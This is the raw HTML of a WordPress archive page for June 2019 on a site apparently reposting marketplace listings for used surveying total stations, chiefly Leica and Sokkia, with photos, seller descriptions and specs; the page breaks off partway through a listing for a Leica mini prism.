

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leicatotalstation.org/2019/06/
body_size: 22152
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" lang="en-US">
<head profile="https://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="initial-scale=1.0, width=device-width" />
    <title>June | 2019 | Leica Total Station</title>
	
	<link rel="stylesheet" href="https://leicatotalstation.org/wp-content/themes/default/style.css " type="text/css" media="all" />
	<link rel="pingback" href="https://leicatotalstation.org/xmlrpc.php" />


    
	<!--[if lte IE 7]>
<style type="text/css">
html .jquerycssmenu{height: 1%;} /*Holly Hack for IE7 and below*/
</style>
<![endif]--> <link rel="alternate" type="application/rss+xml" title="Leica Total Station &raquo; Feed" href="https://leicatotalstation.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leica Total Station &raquo; Comments Feed" href="https://leicatotalstation.org/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///leicatotalstation.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='raven_dropdowncss-css'  href='https:///leicatotalstation.org/wp-content/themes/default/css/dropdown.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='raven_advanced_dropdown-css'  href='https:///leicatotalstation.org/wp-content/themes/default/css/default.advanced.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='raven_wilto-css'  href='https:///leicatotalstation.org/wp-content/themes/default/css/cycle-css.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='raven_style-css'  href='https:///leicatotalstation.org/wp-content/themes/default/lite.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='raven_responsive-css'  href='https:///leicatotalstation.org/wp-content/themes/default/responsive.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///leicatotalstation.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///leicatotalstation.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///leicatotalstation.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///leicatotalstation.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///leicatotalstation.org/wp-content/themes/default/js/respond.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///leicatotalstation.org/wp-content/themes/default/js/tinynav.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///leicatotalstation.org/wp-content/themes/default/js/jquery.cycle2.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///leicatotalstation.org/wp-content/themes/default/js/wilto.int.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leicatotalstation.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://leicatotalstation.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('https://leicatotalstation.org/wp-content/themes/default/skins/images/default/page_bg.png'); background-repeat: repeat; background-position: top left; background-attachment: scroll; }
</style>
<script async type="text/javascript" src="/petilaw.js"></script>
<script type="text/javascript" src="/gapyny.js"></script>
</head>

<body class="archive date custom-background">

	<!-- Wrapper one starts here -->
	<div id="wrapper_one">	
	<!-- Wrapper four starts here -->
	<div id="wrapper_four">    

		<!-- Wrapper one starts here -->
		<div id="wrapper_two">

			<!-- Wrapper three starts here -->
			<div id="wrapper_three">
            

                 <!-- Logo Section starts here -->
                 <div id="logo_section">
                    

                            <div id="logo">
                                <p class="logo_title"><a href="https://leicatotalstation.org/">Leica Total Station</a></p>
                                <p class="logo_desc"></p>
                            </div>
                            
                            
                            
                           
            
                </div>	
                <!-- Logo Section ends here -->	                 			

                  
                <!-- Content Section starts here -->
                <div id="content_section">

                    
   
                    
                    <!-- Menu Section starts here -->
                    
            			<div id="menu">
								<ul id="Main_nav" class="dropdown dropdown-horizontal">
							<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home">
								<a href="https://leicatotalstation.org">Home</a>
							</li>
		
						</ul>				
                        </div>
 

                   
                    <!-- Menu Section ends here -->	                                      
								
                    <!-- Inner Content Section starts here -->
                    <div id="inner_content_section">
                        
                        	             
                        <!-- Main Content Section starts here -->
                        <div id="main_content_section">
                        
						                        
                        
                        				<div class="archiveheading">
                                        
											<h2>
											
											Archives for :                                         
                                            June 2019                                            
                                            </h2>                                         
                                        
                                        </div>
                

																																	<!-- Actual Post starts here -->
												<div class="post-2541 post type-post status-publish format-standard has-post-thumbnail hentry category-leica tag-auto tag-leica tag-less tag-reflector tag-station tag-tcr703 tag-total actual_post" id="post-2541">
													<div class="actual_post_title">
														<h2><a href="https://leicatotalstation.org/leica-tcr703-auto-reflector-less-total-station/" title="Permalink to Leica TCR703 auto Reflector less Total Station" rel="bookmark">Leica TCR703 auto Reflector less Total Station</a></h2>
													</div>
                                                                                                          
													<div class="actual_post_author">
														<div class="actual_post_posted">Posted by :<span>admin</span> On : <span>June 30, 2019</span></div>
														<div class="actual_post_comments">0</div>
													</div>
                                					                                                                        
													<div class="metadata">
														<p>
															<span class="label">Category:</span>
															<span class="text"><a href="https://leicatotalstation.org/category/leica/" rel="category tag">leica</a></span>
														</p>
														<p><span class="label">Tags:</span><span class="text"><a href="https://leicatotalstation.org/tag/auto/" rel="tag">auto</a>, <a href="https://leicatotalstation.org/tag/leica/" rel="tag">leica</a>, <a href="https://leicatotalstation.org/tag/less/" rel="tag">less</a>, <a href="https://leicatotalstation.org/tag/reflector/" rel="tag">reflector</a>, <a href="https://leicatotalstation.org/tag/station/" rel="tag">station</a>, <a href="https://leicatotalstation.org/tag/tcr703/" rel="tag">tcr703</a>, <a href="https://leicatotalstation.org/tag/total/" rel="tag">total</a></span></p>														
													</div><!-- /metadata -->
                                                    													
													<div class="post_entry">

														<div class="entry">
															 <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Leica-TCR703-auto-Reflector-less-Total-Station-01-xff.jpg" title="Leica TCR703 auto Reflector less Total Station" alt="Leica TCR703 auto Reflector less Total Station"/>  
 <br/> 
		 <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Leica-TCR703-auto-Reflector-less-Total-Station-02-fiox.jpg" title="Leica TCR703 auto Reflector less Total Station" alt="Leica TCR703 auto Reflector less Total Station"/>  
<br/>    	
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Leica-TCR703-auto-Reflector-less-Total-Station-03-lg.jpg" title="Leica TCR703 auto Reflector less Total Station" alt="Leica TCR703 auto Reflector less Total Station"/>		
 <br/>  
 <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Leica-TCR703-auto-Reflector-less-Total-Station-04-mn.jpg" title="Leica TCR703 auto Reflector less Total Station" alt="Leica TCR703 auto Reflector less Total Station"/>  <br/>
   
	<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Leica-TCR703-auto-Reflector-less-Total-Station-05-gfyv.jpg" title="Leica TCR703 auto Reflector less Total Station" alt="Leica TCR703 auto Reflector less Total Station"/> 		 
<br/>   <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Leica-TCR703-auto-Reflector-less-Total-Station-06-vknt.jpg" title="Leica TCR703 auto Reflector less Total Station" alt="Leica TCR703 auto Reflector less Total Station"/>
<br/><img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Leica-TCR703-auto-Reflector-less-Total-Station-07-lb.jpg" title="Leica TCR703 auto Reflector less Total Station" alt="Leica TCR703 auto Reflector less Total Station"/> <br/>  <br/>
 
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/bohehigi.gif" title="Leica TCR703 auto Reflector less Total Station" alt="Leica TCR703 auto Reflector less Total Station"/>  <br/>Leica TCR703 3&#8221; auto Reflector less Total Station. Leica TCR703 3&#8221; auto. The item &#8220;Leica TCR703 auto Reflector less Total Station&#8221; is in sale since Thursday, June 27, 2019. This item is in the category &#8220;Business &#038; Industrial\Test, Measurement &#038; Inspection\Levels &#038; Surveying Equipment\Total Stations &#038; Accessories&#8221;. The seller is &#8220;surveying2020&#8243; and is located in Klamath Falls, Oregon. This item can be shipped worldwide.
<ul>

<li>Brand: Leica</li>
<li>Custom Bundle: No</li>
<li>Model: TCR703 3&#8221;auto</li>
<li>Modified Item: No</li>
<li>Product: Total Station</li>
<li>Country/Region of Manufacture: Switzerland</li>
		</ul> 
 
<br/>
 
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/bohehigi.gif" title="Leica TCR703 auto Reflector less Total Station" alt="Leica TCR703 auto Reflector less Total Station"/>		<br/>																<div class="clear"></div>
																																			
														</div>


													
													</div>
												</div>
												<!-- Actual Post ends here -->		
																								<!-- Actual Post starts here -->
												<div class="post-2539 post type-post status-publish format-standard has-post-thumbnail hentry category-sokkia tag-leica tag-nikon tag-prismless tag-set630r tag-sokkia tag-station tag-surveying tag-topcon tag-total tag-trimble actual_post" id="post-2539">
													<div class="actual_post_title">
														<h2><a href="https://leicatotalstation.org/sokkia-set630r-prismless-surveying-total-station-topcon-trimble-leica-nikon/" title="Permalink to Sokkia Set630r Prismless Surveying Total Station, Topcon, Trimble, Leica, Nikon" rel="bookmark">Sokkia Set630r Prismless Surveying Total Station, Topcon, Trimble, Leica, Nikon</a></h2>
													</div>
                                                                                                          
													<div class="actual_post_author">
														<div class="actual_post_posted">Posted by :<span>admin</span> On : <span>June 30, 2019</span></div>
														<div class="actual_post_comments">0</div>
													</div>
                                					                                                                        
													<div class="metadata">
														<p>
															<span class="label">Category:</span>
															<span class="text"><a href="https://leicatotalstation.org/category/sokkia/" rel="category tag">sokkia</a></span>
														</p>
														<p><span class="label">Tags:</span><span class="text"><a href="https://leicatotalstation.org/tag/leica/" rel="tag">leica</a>, <a href="https://leicatotalstation.org/tag/nikon/" rel="tag">nikon</a>, <a href="https://leicatotalstation.org/tag/prismless/" rel="tag">prismless</a>, <a href="https://leicatotalstation.org/tag/set630r/" rel="tag">set630r</a>, <a href="https://leicatotalstation.org/tag/sokkia/" rel="tag">sokkia</a>, <a href="https://leicatotalstation.org/tag/station/" rel="tag">station</a>, <a href="https://leicatotalstation.org/tag/surveying/" rel="tag">surveying</a>, <a href="https://leicatotalstation.org/tag/topcon/" rel="tag">topcon</a>, <a href="https://leicatotalstation.org/tag/total/" rel="tag">total</a>, <a href="https://leicatotalstation.org/tag/trimble/" rel="tag">trimble</a></span></p>														
													</div><!-- /metadata -->
                                                    													
													<div class="post_entry">

														<div class="entry">
															
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Sokkia-Set630r-Prismless-Surveying-Total-Station-Topcon-Trimble-Leica-Nikon-01-lgt.jpg" title="Sokkia Set630r Prismless Surveying Total Station, Topcon, Trimble, Leica, Nikon" alt="Sokkia Set630r Prismless Surveying Total Station, Topcon, Trimble, Leica, Nikon"/>
  <br/>  	
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Sokkia-Set630r-Prismless-Surveying-Total-Station-Topcon-Trimble-Leica-Nikon-02-lfx.jpg" title="Sokkia Set630r Prismless Surveying Total Station, Topcon, Trimble, Leica, Nikon" alt="Sokkia Set630r Prismless Surveying Total Station, Topcon, Trimble, Leica, Nikon"/>	 
	<br/> <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Sokkia-Set630r-Prismless-Surveying-Total-Station-Topcon-Trimble-Leica-Nikon-03-lssp.jpg" title="Sokkia Set630r Prismless Surveying Total Station, Topcon, Trimble, Leica, Nikon" alt="Sokkia Set630r Prismless Surveying Total Station, Topcon, Trimble, Leica, Nikon"/>	  

<br/>

 <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Sokkia-Set630r-Prismless-Surveying-Total-Station-Topcon-Trimble-Leica-Nikon-04-vy.jpg" title="Sokkia Set630r Prismless Surveying Total Station, Topcon, Trimble, Leica, Nikon" alt="Sokkia Set630r Prismless Surveying Total Station, Topcon, Trimble, Leica, Nikon"/>
	<br/> 

<br/>
  
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/bohehigi.gif" title="Sokkia Set630r Prismless Surveying Total Station, Topcon, Trimble, Leica, Nikon" alt="Sokkia Set630r Prismless Surveying Total Station, Topcon, Trimble, Leica, Nikon"/>
 <br/>

 Designed for the Professional Surveyor, the Sokkia SET630R Reflectorless Total Station is ideal for any surveying application. With 6 second angular accuracy and its rugged design the SET630R is suitable for use in the toughest environments. Sokkia SET630R can stand up to any wet weather condition that can occur in the field, giving the benefit of not experiencing down time due to inclement weather. With on-board data collection capability, simple operations can be achieved by selecting the necessary functions, such as data collection, layout and memory manager routines from the main menu. A large easy-to-see and quick operation with graphic LCD display, that allows the user to view the necessary information at a glance and provides easy key operation. For enhanced operation in the field, the internal memory stores up to 10,000 points in the SET630R for data recording. Data transfer to a personal computer is possible with the RS-232C interface cable. When using a single prism, you can measure as far as 9,800 feet at once, with an accuracy of ±(2+2ppm x D)mm. From extra long distances to remarkably short ones, SET630R offers accurate reflectorless measurement up to 490 feet. Sokkia&#8217;s laser-pointer function offers visible laser beam can be used as a convenient laser pointer for interior leveling work, vertical alignment, setting out, and other tasks. Uses a precision internal dual-axis tilt sensor to provide automatic compensation for both vertical and horizontal angles to ensure superior accuracy even when the instrument is out of level. THIS TOTAL STATION HAS BEEN COMPLETELY SERVICED AND CALIBRATED FOR THIS SALE. Sokkia SET630R total station. 2 New LI-Ion battery packs. All items are packed to the requirements of the carrier. The item &#8220;SOKKIA SET630R PRISMLESS SURVEYING TOTAL STATION, TOPCON, TRIMBLE, LEICA, NIKON&#8221; is in sale since Thursday, April 18, 2019. This item is in the category &#8220;Business &#038; Industrial\Test, Measurement &#038; Inspection\Levels &#038; Surveying Equipment\Total Stations &#038; Accessories&#8221;. The seller is &#8220;topcon-sokkia&#8221; and is located in USA. This item can be shipped worldwide.
  <ul>	  
<li>Model: SET630R</li>
<li>Country/Region of Manufacture: Japan</li>
<li>Product: Total Station</li>
<li>MPN: PRISMLESS SURVEYING TOTAL STATION,TOPCON,SOKKIA</li>
<li>Brand: SOKKIA</li>
 
</ul>	 
  <br/> 
  
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/bohehigi.gif" title="Sokkia Set630r Prismless Surveying Total Station, Topcon, Trimble, Leica, Nikon" alt="Sokkia Set630r Prismless Surveying Total Station, Topcon, Trimble, Leica, Nikon"/> 
  <br/> 
 															<div class="clear"></div>
																																			
														</div>


													
													</div>
												</div>
												<!-- Actual Post ends here -->		
																								<!-- Actual Post starts here -->
												<div class="post-2537 post type-post status-publish format-standard has-post-thumbnail hentry category-leica tag-builder tag-calibrated tag-free tag-leica tag-shipping tag-station tag-total actual_post" id="post-2537">
													<div class="actual_post_title">
														<h2><a href="https://leicatotalstation.org/leica-builder-509-total-station-calibrated-free-shipping/" title="Permalink to Leica Builder 509 Total Station Calibrated Free Shipping" rel="bookmark">Leica Builder 509 Total Station Calibrated Free Shipping</a></h2>
													</div>
                                                                                                          
													<div class="actual_post_author">
														<div class="actual_post_posted">Posted by :<span>admin</span> On : <span>June 29, 2019</span></div>
														<div class="actual_post_comments">0</div>
													</div>
                                					                                                                        
													<div class="metadata">
														<p>
															<span class="label">Category:</span>
															<span class="text"><a href="https://leicatotalstation.org/category/leica/" rel="category tag">leica</a></span>
														</p>
														<p><span class="label">Tags:</span><span class="text"><a href="https://leicatotalstation.org/tag/builder/" rel="tag">builder</a>, <a href="https://leicatotalstation.org/tag/calibrated/" rel="tag">calibrated</a>, <a href="https://leicatotalstation.org/tag/free/" rel="tag">free</a>, <a href="https://leicatotalstation.org/tag/leica/" rel="tag">leica</a>, <a href="https://leicatotalstation.org/tag/shipping/" rel="tag">shipping</a>, <a href="https://leicatotalstation.org/tag/station/" rel="tag">station</a>, <a href="https://leicatotalstation.org/tag/total/" rel="tag">total</a></span></p>														
													</div><!-- /metadata -->
                                                    													
													<div class="post_entry">

														<div class="entry">
															<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Leica-Builder-509-Total-Station-Calibrated-Free-Shipping-01-th.jpg" title="Leica Builder 509 Total Station Calibrated Free Shipping" alt="Leica Builder 509 Total Station Calibrated Free Shipping"/> 

  
<br/>
	<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Leica-Builder-509-Total-Station-Calibrated-Free-Shipping-02-dqr.jpg" title="Leica Builder 509 Total Station Calibrated Free Shipping" alt="Leica Builder 509 Total Station Calibrated Free Shipping"/>

<br/>	  
 

<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Leica-Builder-509-Total-Station-Calibrated-Free-Shipping-03-oadn.jpg" title="Leica Builder 509 Total Station Calibrated Free Shipping" alt="Leica Builder 509 Total Station Calibrated Free Shipping"/>   <br/>
 <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Leica-Builder-509-Total-Station-Calibrated-Free-Shipping-04-ss.jpg" title="Leica Builder 509 Total Station Calibrated Free Shipping" alt="Leica Builder 509 Total Station Calibrated Free Shipping"/>   	 
<br/> 
  <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Leica-Builder-509-Total-Station-Calibrated-Free-Shipping-05-lc.jpg" title="Leica Builder 509 Total Station Calibrated Free Shipping" alt="Leica Builder 509 Total Station Calibrated Free Shipping"/><br/>	
<br/>  <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/bohehigi.gif" title="Leica Builder 509 Total Station Calibrated Free Shipping" alt="Leica Builder 509 Total Station Calibrated Free Shipping"/><br/>	 Leica Builder 509 Total Station. Leica Total Station Builder 509 , in good condition this unit has been serviced &#038; calibrated by Leica authorized and valid calibration certificate will be enclosed. UK &#038; EU Buyers : prices will be subject to 20% VAT. Leica Total Station Builder 509 Art No:772717 2 X Battery GEB 212. Mini Prism &#038; Poles. Calibration certificate (issued by Leica Authorized on 22nd of May 2019 next advised check on 22nd of May 2020). AGF Survey Supply LTD is specialized in the export of surveying equipment worldwide. We will make sure your order is delivered safe and fast through our door to door service. Made with love by. The item &#8220;Leica Builder 509 Total Station Calibrated Free Shipping&#8221; is in sale since Tuesday, May 28, 2019. This item is in the category &#8220;Business &#038; Industrial\Test, Measurement &#038; Inspection\Levels &#038; Surveying Equipment\Total Stations &#038; Accessories&#8221;. The seller is &#8220;agf_basi&#8221; and is located in Sheffield. This item can be shipped worldwide.
 <ul>	
<li>Model: Builder 509</li>
<li>Country/Region of Manufacture: Switzerland</li>
<li>Product: Total Station</li>
<li>MPN: 772717</li>
<li>Brand: Leica</li>
 
 </ul>  


<br/>  <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/bohehigi.gif" title="Leica Builder 509 Total Station Calibrated Free Shipping" alt="Leica Builder 509 Total Station Calibrated Free Shipping"/>	<br/>	 															<div class="clear"></div>
																																			
														</div>


													
													</div>
												</div>
												<!-- Actual Post ends here -->		
																								<!-- Actual Post starts here -->
												<div class="post-2535 post type-post status-publish format-standard has-post-thumbnail hentry category-leica tag-calibrated tag-free tag-leica tag-ship tag-station tag-tc805 tag-total actual_post" id="post-2535">
													<div class="actual_post_title">
														<h2><a href="https://leicatotalstation.org/leica-tc805-total-station-calibrated-free-ship-5/" title="Permalink to LEICA TC805 TOTAL STATION Calibrated FREE SHIP" rel="bookmark">LEICA TC805 TOTAL STATION Calibrated FREE SHIP</a></h2>
													</div>
                                                                                                          
													<div class="actual_post_author">
														<div class="actual_post_posted">Posted by :<span>admin</span> On : <span>June 29, 2019</span></div>
														<div class="actual_post_comments">0</div>
													</div>
                                					                                                                        
													<div class="metadata">
														<p>
															<span class="label">Category:</span>
															<span class="text"><a href="https://leicatotalstation.org/category/leica/" rel="category tag">leica</a></span>
														</p>
														<p><span class="label">Tags:</span><span class="text"><a href="https://leicatotalstation.org/tag/calibrated/" rel="tag">calibrated</a>, <a href="https://leicatotalstation.org/tag/free/" rel="tag">free</a>, <a href="https://leicatotalstation.org/tag/leica/" rel="tag">leica</a>, <a href="https://leicatotalstation.org/tag/ship/" rel="tag">ship</a>, <a href="https://leicatotalstation.org/tag/station/" rel="tag">station</a>, <a href="https://leicatotalstation.org/tag/tc805/" rel="tag">tc805</a>, <a href="https://leicatotalstation.org/tag/total/" rel="tag">total</a></span></p>														
													</div><!-- /metadata -->
                                                    													
													<div class="post_entry">

														<div class="entry">
															
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/LEICA-TC805-TOTAL-STATION-Calibrated-FREE-SHIP-01-bmvz.jpg" title="LEICA TC805 TOTAL STATION Calibrated FREE SHIP" alt="LEICA TC805 TOTAL STATION Calibrated FREE SHIP"/>
  <br/>  <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/LEICA-TC805-TOTAL-STATION-Calibrated-FREE-SHIP-02-jj.jpg" title="LEICA TC805 TOTAL STATION Calibrated FREE SHIP" alt="LEICA TC805 TOTAL STATION Calibrated FREE SHIP"/>  	 		 <br/>
 <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/LEICA-TC805-TOTAL-STATION-Calibrated-FREE-SHIP-03-hoe.jpg" title="LEICA TC805 TOTAL STATION Calibrated FREE SHIP" alt="LEICA TC805 TOTAL STATION Calibrated FREE SHIP"/>

  <br/> 

<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/LEICA-TC805-TOTAL-STATION-Calibrated-FREE-SHIP-04-exi.jpg" title="LEICA TC805 TOTAL STATION Calibrated FREE SHIP" alt="LEICA TC805 TOTAL STATION Calibrated FREE SHIP"/>

	 

  <br/> <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/LEICA-TC805-TOTAL-STATION-Calibrated-FREE-SHIP-05-vkjt.jpg" title="LEICA TC805 TOTAL STATION Calibrated FREE SHIP" alt="LEICA TC805 TOTAL STATION Calibrated FREE SHIP"/>

	<br/>	
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/LEICA-TC805-TOTAL-STATION-Calibrated-FREE-SHIP-06-ot.jpg" title="LEICA TC805 TOTAL STATION Calibrated FREE SHIP" alt="LEICA TC805 TOTAL STATION Calibrated FREE SHIP"/>		 <br/>
  
<br/>
 
 <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/bohehigi.gif" title="LEICA TC805 TOTAL STATION Calibrated FREE SHIP" alt="LEICA TC805 TOTAL STATION Calibrated FREE SHIP"/><br/>
EICA TC805 TOTAL STATION Calibrated. You will receive what you see on the listing. You won&#8217;t receive any other accessories if you don&#8217;t see on the photos. There is no guaranteed arrival time. We process DOA (Dead On Arrival) equipment immediately for replacements(First 7 Days). The items are 100% as described on listing page. You will only receive what is described above. Nothing additional is included. If you have questions if something is included ask a question before purchasing. Please check features by yourself before purchasing the product. Features listed on this page may be incorrect. Feedback is VERY important to us. We WILL resolve your issue as soon as we are made aware of it. The item &#8220;LEICA TC805 TOTAL STATION Calibrated FREE SHIP&#8221; is in sale since Saturday, June 29, 2019. This item is in the category &#8220;Business &#038; Industrial\Test, Measurement &#038; Inspection\Levels &#038; Surveying Equipment\Total Stations &#038; Accessories&#8221;. The seller is &#8220;entegron&#8221; and is located in NJ. This item can be shipped worldwide.
 <ul> 

	 
<li>Product: Total Station</li>
<li>MPN: TC805</li>
<li>Brand: Leica</li>
</ul> 
 <br/>

 <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/bohehigi.gif" title="LEICA TC805 TOTAL STATION Calibrated FREE SHIP" alt="LEICA TC805 TOTAL STATION Calibrated FREE SHIP"/><br/>
 
															<div class="clear"></div>
																																			
														</div>


													
													</div>
												</div>
												<!-- Actual Post ends here -->		
																								<!-- Actual Post starts here -->
												<div class="post-2533 post type-post status-publish format-standard has-post-thumbnail hentry category-station tag-leica tag-orientation tag-piquet tag-station tag-total actual_post" id="post-2533">
													<div class="actual_post_title">
														<h2><a href="https://leicatotalstation.org/station-total-leica-orientation-station-sur-piquet/" title="Permalink to Station Total Leica Orientation Station Sur Piquet" rel="bookmark">Station Total Leica Orientation Station Sur Piquet</a></h2>
													</div>
                                                                                                          
													<div class="actual_post_author">
														<div class="actual_post_posted">Posted by :<span>admin</span> On : <span>June 28, 2019</span></div>
														<div class="actual_post_comments">0</div>
													</div>
                                					                                                                        
													<div class="metadata">
														<p>
															<span class="label">Category:</span>
															<span class="text"><a href="https://leicatotalstation.org/category/station/" rel="category tag">station</a></span>
														</p>
														<p><span class="label">Tags:</span><span class="text"><a href="https://leicatotalstation.org/tag/leica/" rel="tag">leica</a>, <a href="https://leicatotalstation.org/tag/orientation/" rel="tag">orientation</a>, <a href="https://leicatotalstation.org/tag/piquet/" rel="tag">piquet</a>, <a href="https://leicatotalstation.org/tag/station/" rel="tag">station</a>, <a href="https://leicatotalstation.org/tag/total/" rel="tag">total</a></span></p>														
													</div><!-- /metadata -->
                                                    													
													<div class="post_entry">

														<div class="entry">
															<iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/2Z1LJ8EBtro" frameborder="0" allowfullscreen></iframe>															<div class="clear"></div>
																																			
														</div>


													
													</div>
												</div>
												<!-- Actual Post ends here -->		
																								<!-- Actual Post starts here -->
												<div class="post-2531 post type-post status-publish format-standard has-post-thumbnail hentry category-original tag-175mm tag-gmp111 tag-leica tag-mini tag-original tag-prism tag-station tag-surveying tag-total actual_post" id="post-2531">
													<div class="actual_post_title">
														<h2><a href="https://leicatotalstation.org/original-leica-mini-prism-gmp111-17-5mm-for-total-station-surveying/" title="Permalink to Original Leica Mini Prism GMP111, +17.5mm For Total Station, Surveying" rel="bookmark">Original Leica Mini Prism GMP111, +17.5mm For Total Station, Surveying</a></h2>
													</div>
                                                                                                          
													<div class="actual_post_author">
														<div class="actual_post_posted">Posted by :<span>admin</span> On : <span>June 28, 2019</span></div>
														<div class="actual_post_comments">0</div>
													</div>
                                					                                                                        
													<div class="metadata">
														<p>
															<span class="label">Category:</span>
															<span class="text"><a href="https://leicatotalstation.org/category/original/" rel="category tag">original</a></span>
														</p>
